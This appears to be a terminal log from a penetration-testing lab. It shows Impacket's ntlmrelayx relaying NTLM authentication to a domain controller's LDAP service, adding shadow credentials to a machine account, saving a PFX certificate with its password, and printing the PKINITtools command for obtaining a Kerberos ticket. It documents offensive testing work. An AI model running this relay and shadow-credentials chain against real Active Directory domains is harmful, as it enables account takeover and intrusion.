 ┌──(root💀kali)-[~/impacket/examples]
└─# python3 ntlmrelayx.py -t ldap://dc01.pentest.com --remove-mic --shadow-credentials --shadow-target win2016-web1\$
Impacket v0.9.25.dev1+20220501.210324.0e40593a - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 172.26.10.13, attacking target ldap://dc01.pentest.com
[*] Authenticating against ldap://dc01.pentest.com as PENTEST/WIN2016-WEB1$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-7: Connection from 172.26.10.13 controlled, but there are no more targets left!
[*] Searching for the target account
[*] Target user found: CN=WIN2016-WEB1,CN=Computers,DC=pentest,DC=com
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: ecfc2c99-c2cf-37c3-da14-5df34d00750a
[*] Updating the msDS-KeyCredentialLink attribute of win2016-web1$
[*] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Saved PFX (#PKCS12) certificate & key at path: uM0UspGc.pfx
[*] Must be used with password: QZM4m74srauQgjssSTue
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
[*] Run the following command to obtain a TGT
[*] python3 PKINITtools/gettgtpkinit.py -cert-pfx uM0UspGc.pfx -pfx-pass QZM4m74srauQgjssSTue pentest.com/win2016-web
1$ uM0UspGc.ccache